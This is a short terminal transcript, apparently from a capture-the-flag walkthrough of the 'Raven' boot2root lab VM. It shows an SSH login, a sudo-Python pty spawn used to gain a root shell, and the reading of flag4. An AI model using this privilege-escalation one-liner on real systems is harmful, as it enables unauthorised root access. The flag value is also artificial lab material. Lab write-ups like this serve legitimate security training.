 michael@target1:~$ ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon May 17 08:31:33 2021 from 192.168.1.90
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# cd /
root@target1:/# ls
bin etc lib media proc sbin tmp var
boot home lib64 mnt root srv usr vmlinuz
dev initrd.img lost+found opt run sys vagrant
root@target1:/# cd root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#